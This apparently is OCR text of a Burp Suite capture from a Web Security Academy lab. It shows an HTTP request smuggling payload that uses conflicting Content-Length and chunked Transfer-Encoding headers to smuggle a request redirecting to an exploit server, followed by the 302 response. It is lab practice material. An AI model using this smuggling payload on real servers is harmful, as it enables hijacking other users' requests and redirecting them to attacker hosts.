 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a9b0056035fcd3ec0c40506003b00aa.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 187
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /post/next?postId=3 HTTP/1.1
10 Host: exploit-0a6d001c033acd49c0fa05c101130045.web-security-academy.net/
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 10
13
14 x=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location:
https://exploit-0a6d001c033acd49c0fa05c101130045.web-security-academy.net/post?postI
d=4
3 Set-Cookie: session=oxhSXX45f4cV28qTuhqxuoFSEJYzOOcy; Secure; HttpOnly;
SameSite=None
4 Connection: close
5 Content-Length: 0
6
7
INSPECTOR